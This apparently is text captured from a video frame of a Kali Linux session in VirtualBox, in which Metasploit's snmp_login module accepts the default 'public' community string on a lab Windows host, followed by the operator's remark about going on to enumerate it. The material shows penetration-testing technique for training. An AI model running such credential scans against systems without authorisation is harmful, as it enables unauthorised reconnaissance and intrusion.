 Kali 2.0 (Snapshot 1) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Mon 18:08 1 en1
root@kali: ~
File Edit View Search Terminal Help
msf auxiliary(snmp_login) > setg rhosts 192.168.16.124
rhosts => 192.168.16.124
msf auxiliary(snmp_login) > exploit
[!] No active DB -- Credential data will not be saved!
[+] 192.168.16.124:161 - LOGIN SUCCESSFUL: public (Access level: read-only); Proof (sysDescr.0): Hardware: Intel64 Family 6 Model 60 Stepping 3 AT/AT COMPATIBLE - Software: Windows Vers
ion 6.1 (Build 7601 Multiprocessor Free)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(snmp_login) > ok so the device has given access to the community 'public' - not very smart .... good for us though ...:-)Interrupt: use the 'exit' command to quit
msf auxiliary(snmp_login) > so lets use this to enumerate some in
Right Ctrl